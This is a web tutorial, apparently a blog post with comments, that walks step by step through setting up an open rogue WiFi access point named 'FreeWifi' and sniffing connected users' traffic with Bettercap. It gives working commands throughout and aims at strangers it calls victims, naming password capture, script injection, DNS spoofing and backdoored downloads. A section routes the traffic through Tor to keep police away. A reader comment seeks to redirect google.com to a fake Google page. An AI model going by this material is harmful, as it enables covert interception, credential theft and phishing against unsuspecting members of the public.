How rogue access point work?
The attack using a fraudulent access point (Rogue access point) is to create a wireless network without encryption so that anyone can connect to it, they are man-in-the-middle attacks.
Unlike the Evil Twin attack and most other WiFi attacks, the purpose of the fraudulent access point is not WiFi passwords. The main goal is the traffic of the user against which the mediator is attacking. For this situation, apply absolutely all methods of attack man-in the middle.
Set up rogue access point
Setting up a wireless access point is to establish the actual AP itself, as well as ensure its connection to the Internet. There are various tools for this, you can configure various network configurations. There are also tools like WiFi Pumpkin that automate the processes of raising the AP and working with traffic.
I want to show another solution that shows you how to set up rogue access point – in my opinion, more stable and flexible than WiFi-Pumpkin.
Creating an open access point
We need a tool create_ap
Installation on Kali Linux:
sudo apt-get install haveged hostapd git util-linux procps iproute2 iw dnsmasq iptables bettercap
git clone https://github.com/oblique/create_ap
cd create_ap
sudo make install
cd .. && rm -rf create_ap
To create an access point, we need a WiFi card and an Internet connection – in any way via wire or via a second WiFi card. To work in a virtual machine, one external WiFi card is sufficient if the computer is accessed in any other way. If the wireless card fully supports the AP mode, then it is enough only because it can simultaneously be a client for connecting to the Internet and serve as an access point.
I always upload NetworkManager for any work with WiFi networks, because this tool constantly twitches WiFi interfaces, even if it does not use them. This allows me to avoid many problems. Therefore, I do this:
sudo systemctl stop NetworkManager
Depending on the network settings, then you may lose your Internet connection, and you will have to manually configure your WiFi network (see “ how to connect to WiFi network from the command line ”). You don’t have to unload NetworkManager, but if you don’t get the examples described here, then start by unloading NetworkManager.
To start a wireless access point with create_ap, it suffices to know only the names of the interfaces. You can see their command:
ip a

The names of my interfaces are wlan0, wlan1 and eth0 .
Now just run create_ap:
sudo create_ap
If you do not know which of your interfaces is wireless, then run the command
sudo iw dev
This command will display the names of the wireless interfaces only.
I want to create a AP named “FreeWifi”. Then my command:

sudo create_ap wlan1 wlan0 FreeWifi
If a string appears
wlan0: AP-ENABLED
if you end up with and error like this , then try to kill wpa_supplicant
Error: Failed to run hostapd, maybe a tool is interfering.
Kill wpa_supplicant with this command and try again
killall -9 wpa_supplicant

then everything went well. Try to connect to it. There will be entries like:
They talk about connecting and disconnecting clients.
And now you can perform any attacks man-in the middle!
Features of man in the middle attack on Rogue access point
You can analyze and modify data using Bettercap , MITMf , Net-Creds , any other tools you are used to working with.
The features are that you do not need to do ARP spoofing (we are sitting on the gateway!), You do not need to detect or filter clients – we are happy with everything.
i will be using Bettercap you can install it in kali linux with this command
gem install bettercap
Suppose I want to view traffic from Bettercap, as we remember, my wireless interface is called wlan1, then my command looks like:
sudo bettercap -X -I wlan1 -S NONE --proxy --no-discovery
Here:
- -S NONE means not to do ARP spoofing
- –no-discovery means not performing client discovery
- -I wlan1 – select interface
- -X – start sniffing

- –proxy – Enable HTTP proxy and redirect all HTTP requests to it

and here we see the from victim browser and connects

Similarly with other tools. In addition to searching for passwords, you can insert HTML and JavaScript code, do DNS spoofing, infect executable files with backdoors and perform many other attacks.
Security measures with rogue access point
Do not forget that the users who connect are on our Internet, they are connected to the network with our IP. If any resourceful citizen wants to anonymously (read, on our behalf) say everything he thinks about the ruling party in general and about its individual representatives in particular, or wants to do something illegal, then the response in the person of law enforcement agencies will arrive to us … With this, you just need to do something.
One option is to pass all this traffic through Tor .
We put Tor:
Installation in Kali Linux, Debian, Ubuntu, Linux Mint
sudo apt-get install tor
Open tor settings file :
sudo gedit /etc/tor/torrc
and enter there:
VirtualAddrNetwork 10.0.0.0/10
AutomapHostsOnResolve 1
TransPort 9040
DNSPort 5300
TransListenAddress 192.168.12.1
DNSListenAddress 192.168.12.1
It is not yet possible to restart the service, otherwise the tor service simply does not rise due to an error (the interface from 192.168.12.1 does not yet exist).
To change our MAC address in create_ap there is an option –mac , we also use the option –isolate-clients to isolate ourselves from other users, in case we also connect to our AP for testing.
Accordingly, we run:
sudo create_ap --mac ca:fe:de:ad:be:ef --isolate-clients wlan1 wlan0 FreeWifi
Connect to your network and go to a website to check your IP, for example, myip https://www.myip.com .
Now in Linux, enter two commands (note that if your wireless interface has a different name, then enter this name instead of wlan1 :
sudo iptables -t nat -A PREROUTING -i wlan0 -p tcp --syn -j REDIRECT --to-ports 9040
sudo iptables -t nat -A PREROUTING -i wlan0 -p udp --dport 53 -j REDIRECT --to-ports 5300
Run tor (now available):
sudo systemctl start tor
If you had Tor installed before, restart the service:
sudo systemctl restart tor
Check tor status:
sudo systemctl status tor

Notes
To delete the routing rules, use the following commands:
sudo iptables -F && sudo iptables -t nat -F
Also, the routing rules are reset when the computer restarts.
If you get an error when starting Bettercap
[E] [DNS] It looks like there's another process listening on 192.168.12.1:5300, please chose a different port.
Then use the –dns-port option to select another port:
sudo bettercap -X -I wlan1 -S NONE --proxy --no-discovery --dns-port 153
You can also refuse to send DNS requests via Tor. Even if DNS queries will come from our IP, I don’t see anything wrong with that.
- If you yourself can connect to your AP, but no one else connects to it for days on end, then the reason may be that there are no people within reach who need free WiFi. Perhaps you unsuccessfully chose the name AP. To increase the reach of people, you need to have the most powerful WiFi card possible. you may check Alfa AWUSO36NH or check this list for best WiFi adapter for pen-testing
ATTENTION: this article is not fully disclosed security issues. It is necessary to take into account the risks of the possibility of any outsider to connect to your local network, as well as use your Internet connection. We set up only web traffic redirection through Tor, all other traffic continues to go from your IP.
For example, if someone needs to set the true IP of your AP, then it’s enough to connect to it and send “out-of-band” (in this case, any requests other than web traffic are such) to the control server — this will immediately reveal your true IP . One solution is to block all traffic that does not go through Tor.
You also need to remember that those who are looking for you know for sure that you are somewhere within 300 meters, and using the visualization of signal power you can determine the location of the desired AP with an accuracy of an apartment …

Amazing!
I have a question. I’m doing some research for my thesis.
I created a fake google site and it is available at the address of the AP 192.168.12.1 (default address of create_ap) thanks to Apache2.
I want to redirect ‘google.com’ to that IP where there’s my fake site. How can I change it?
(sorry for my poor english, I hope I didn’t bad mistakes)
On a Mac OS or Linux device you can edit the /etc/hosts file.
Not sure about Windows but I think it’s:
c:\WINDOWS\system32\drivers\etc\hosts
I love this! one of the most detailed tutorials I have found and very informative.